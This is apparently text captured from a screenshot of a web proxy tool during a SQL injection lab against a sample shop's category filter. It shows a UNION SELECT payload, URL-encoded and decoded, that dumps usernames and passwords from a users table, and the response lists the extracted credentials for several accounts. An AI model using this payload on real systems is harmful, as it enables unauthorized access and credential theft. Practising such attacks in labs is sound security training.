 Response
Pretty Raw Hex Render \n
Refine your search:
All Accessories Corporate gifts Gifts Pets Toys & Games
Six Pack Beer Belt View details
wiener->wi7b6so58oexcy7z5toi
ZZZZZZ Bed - Your New Home Office View details
Giant Pillow Thing View details
carlos->pzb0zlzvy2h6ulo0849i
administrator->bxyzi4i3jx92exkeynxo
Cheshire Cat Grin View details
Inspector
Selection 100 (0x64)
Selected text
Accessories'%20UNION%20SELECT%20NU
LL%2cusername%20%7c%7c'-%3e'%7c%7c
%20password%20FROM%20users%20--'
Decoded from: URL encoding
Accessories' UNION SELECT NULL,use
rname ||'->'|| password FROM users
--'
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method GET
Path /filter